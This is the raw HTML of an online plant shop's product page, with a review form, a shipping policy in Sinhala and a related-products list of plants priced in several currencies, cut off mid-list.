								<input class="comment-form-attachment__input" id="attachment" name="attachment[]" type="file" accept=".jpg,.jpeg,.jpe,.gif,.png,.bmp,.tiff,.tif,.webp,.ico,.heic,.asf,.asx,.wmv,.wmx,.wm,.avi,.divx,.flv,.mov,.qt,.mpeg,.mpg,.mpe,.mp4,.m4v,.ogv,.webm,.mkv,.3gp,.3gpp,.3g2,.3gp2,.txt,.asc,.c,.cc,.h,.srt,.csv,.tsv,.ics,.rtx,.css,.vtt,.dfxp,.mp3,.m4a,.m4b,.aac,.ra,.ram,.wav,.ogg,.oga,.flac,.mid,.midi,.wma,.wax,.mka,.rtf,.pdf,.class,.tar,.zip,.gz,.gzip,.rar,.7z,.psd,.xcf,.doc,.pot,.pps,.ppt,.wri,.xla,.xls,.xlt,.xlw,.mdb,.mpp,.docx,.docm,.dotx,.dotm,.xlsx,.xlsm,.xlsb,.xltx,.xltm,.xlam,.pptx,.pptm,.ppsx,.ppsm,.potx,.potm,.ppam,.sldx,.sldm,.onetoc,.onetoc2,.onetmp,.onepkg,.oxps,.xps,.odt,.odp,.ods,.odg,.odc,.odb,.odf,.wp,.wpd,.key,.numbers,.pages,.svg,.json" multiple />
								<span class="comment-form-attachment__file-size-notice">
					The maximum upload file size: 5 MB.				</span>
								<span class="comment-form-attachment__file-types-notice">
					You can upload: <abbr title="jpg, jpeg, jpe, gif, png, bmp, tiff, tif, webp, ico, heic">image</abbr>, <abbr title="mp3, m4a, m4b, aac, ram, wav, ogg, oga, flac, wma, mka">audio</abbr>, <abbr title="asf, wmv, avi, divx, flv, mov, qt, mpeg, mpg, mp4, m4v, ogv, mkv, 3gp, 3gpp, 3g2">video</abbr>, <abbr title="rtf, pdf, psd, xcf, doc, docx, docm, dotm, oxps, xps, odt, wp, wpd, pages">document</abbr>, <abbr title="xls, xlsx, xlsm, xlsb, ods, numbers">spreadsheet</abbr>, <abbr title="pps, ppt, pptx, pptm, ppsx, ppsm, sldx, sldm, odp, key">interactive</abbr>, <abbr title="txt, asc, csv, tsv">text</abbr>, <abbr title="tar, zip, gz, rar, 7z">archive</abbr>, <abbr title="css">code</abbr>, <abbr title="asx, wmx, wm, mpe, webm, 3gp2, c, cc, h, srt, ics, rtx, vtt, dfxp, ra, mid, midi, wax, class, gzip, pot, wri, xla, xlt, xlw, mdb, mpp, dotx, xltx, xltm, xlam, potx, potm, ppam, onetoc, onetoc2, onetmp, onepkg, odg, odc, odb, odf, svg, json">other</abbr>.				</span>
									<span class="comment-form-attachment__autoembed-links-notice">
						Links to YouTube, Facebook, Twitter and other services inserted in the comment text will be automatically embedded.					</span>
									<span class="comment-form-attachment__drop-area">
					<span class="comment-form-attachment__drop-area-inner">
						Drop files here					</span>
				</span>
						</p>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='47433' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_fc490ca45c00b1249bbe3554a4fdf6fb" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_fc490ca45c00b1249bbe3554a4fdf6fb";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '6d665697310d9d7b1c3d3e3660073ed1c579d0bbee68155e03f496f7ef4a5722');}}, 1000);</script></form>	</div><!-- #respond -->
						</div>
				</div>

					</div>
	</div>
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>
	<div class="clear"></div>
</div>
                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content wc-tab"
                     id="tab-desc_tab" role="tabpanel"
                     aria-labelledby="tab-title-desc_tab">
					<style>li.desc_tab_tab{ display:none !important; }</style>                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_product_multivendor_tab panel entry-content wc-tab"
                     id="tab-wcfm_product_multivendor_tab" role="tabpanel"
                     aria-labelledby="tab-title-wcfm_product_multivendor_tab">
					No more offers for this product!                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_policies_tab panel entry-content wc-tab"
                     id="tab-wcfm_policies_tab" role="tabpanel"
                     aria-labelledby="tab-title-wcfm_policies_tab">
							<div class="wcfm-product-policies">
		  		  
						  <div class="wcfm-shipping-policies">
					<h2 class="wcfm_policies_heading">Shipping Policy</h2>
					<div class="wcfm_policies_description" ><p>එක කිලෝවක් සදහා280/-  හෝ 300/- එක කිලෝවක් සදහා අමතරව ගෙවිය යුතු අතර </p><p>වැඩිවන කිලෝවක් සදහා 70/- සිට</p></div>
			  </div>
						
					</div>
		                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_enquiry_tab panel entry-content wc-tab"
                     id="tab-wcfm_enquiry_tab" role="tabpanel"
                     aria-labelledby="tab-title-wcfm_enquiry_tab">
					
	
	<h2 class="wcfm-enquiries-heading">General Inquiries</h2>
	
			<p class="woocommerce-noreviews wcfm-noenquiries">There are no inquiries yet.</p>
		


		
                </div>
						        </div>


	
	</div>

</div><!-- #product-47433 -->


		
	</div>
	

</div></div></div><!-- #content -->
<div class="mf-product-instagram"><div class="container"><div class="product-instagram-cont"><h2>See It Styled On Instagram</h2><ul class="products" data-columns="5" data-auto="0">No access token</ul></div></div></div>
	<section class="related products" data-columns="5">
		<div class="container">
			<div class="related-content">
				<h2 class="related-title">Related products</h2>

				<ul class="products columns-5">

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-27464 status-publish first instock product_cat-flower--- has-post-thumbnail virtual taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/betel-plants/"><img width="150" height="150" src="https://gewattha.com/wp-content/uploads/2021/04/asiri-traders-777-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2021/04/asiri-traders-777-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2021/04/asiri-traders-777-100x100.jpg 100w, https://gewattha.com/wp-content/uploads/2021/04/asiri-traders-777-300x300.jpg 300w, https://gewattha.com/wp-content/uploads/2021/04/asiri-traders-777-370x370.jpg 370w, https://gewattha.com/wp-content/uploads/2021/04/asiri-traders-777.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /></a><div class="footer-button"><a href="https://gewattha.com/shop/betel-plants/" data-id="27464"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=27464" data-quantity="1" data-product_id="27464"  data-product-title="Betel Plants" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Betel Plants&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=27464" data-product_id="27464" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Betel Plants&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Betel Plants">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/betel-plants/">Betel Plants</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="27464"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.22</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">65.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">0.79&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;0.32</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;1.56</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;0.20</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;0.17</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
</div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/betel-plants/">Betel Plants</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="27464"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.22</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">65.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">0.79&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;0.32</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;1.56</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;0.20</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;0.17</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="?add-to-cart=27464" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27464" data-quantity="1" data-title="Betel Plants" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="27464" data-product_sku="27464" aria-label="Add to cart: &ldquo;Betel Plants&rdquo;" rel="nofollow" data-success_message="&ldquo;Betel Plants&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27464" class="screen-reader-text">
			</span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-28233 status-publish instock product_cat-anthurium- product_cat-flower--- has-post-thumbnail sale virtual taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/%e0%b6%87%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%b8%e0%b7%8a-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b6%bd/"><img width="150" height="150" src="https://gewattha.com/wp-content/uploads/2021/05/ASIRI-TRADERS-6574-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2021/05/ASIRI-TRADERS-6574-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2021/05/ASIRI-TRADERS-6574-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><span class="ribbons"><span class="onsale ribbon"><span class="onsep">-</span>8<span class="per">%</span></span></span></a><div class="footer-button"><a href="https://gewattha.com/shop/%e0%b6%87%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%b8%e0%b7%8a-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b6%bd/" data-id="28233"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=28233" data-quantity="1" data-product_id="28233"  data-product-title="ඇන්තුරියම් මල් පැල" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;ඇන්තුරියම් මල් පැල&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=28233" data-product_id="28233" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;ඇන්තුරියම් මල් පැල&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="ඇන්තුරියම් මල් පැල">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/%e0%b6%87%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%b8%e0%b7%8a-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b6%bd/">ඇන්තුරියම් මල් පැල</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="28233"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.08</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.17</bdi></span></del></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">325.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">3.94&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;1.60</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;7.80</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;0.99</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;0.84</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
</div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/%e0%b6%87%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%b8%e0%b7%8a-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b6%bd/">ඇන්තුරියම් මල් පැල</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="28233"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.08</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.17</bdi></span></del></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">325.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">3.94&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;1.60</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;7.80</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;0.99</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;0.84</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="?add-to-cart=28233" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28233" data-quantity="1" data-title="ඇන්තුරියම් මල් පැල" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="28233" data-product_sku="28233" aria-label="Add to cart: &ldquo;ඇන්තුරියම් මල් පැල&rdquo;" rel="nofollow" data-success_message="&ldquo;ඇන්තුරියම් මල් පැල&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_28233" class="screen-reader-text">
			</span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-47609 status-publish instock product_cat-flower--- product_cat-other-plants-- has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/gloxinia-sylvatica/"><img width="150" height="150" src="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-1-1-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-1-1-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-1-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><span class="ribbons"><span class="newness ribbon">New</span></span></a><div class="footer-button"><a href="https://gewattha.com/shop/gloxinia-sylvatica/" data-id="47609"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=47609" data-quantity="1" data-product_id="47609"  data-product-title="Gloxinia sylvatica" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Gloxinia sylvatica&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=47609" data-product_id="47609" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Gloxinia sylvatica&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Gloxinia sylvatica">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/gloxinia-sylvatica/">Gloxinia sylvatica</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="47609"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.42</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">126.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">1.53&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;0.62</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;3.02</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;0.38</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;0.33</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
</div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/gloxinia-sylvatica/">Gloxinia sylvatica</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="47609"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.42</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">126.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">1.53&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;0.62</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;3.02</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;0.38</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;0.33</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="?add-to-cart=47609" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_47609" data-quantity="1" data-title="Gloxinia sylvatica" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="47609" data-product_sku="47609" aria-label="Add to cart: &ldquo;Gloxinia sylvatica&rdquo;" rel="nofollow" data-success_message="&ldquo;Gloxinia sylvatica&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_47609" class="screen-reader-text">
			</span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-47630 status-publish instock product_cat-flower--- product_cat-other-plants-- has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
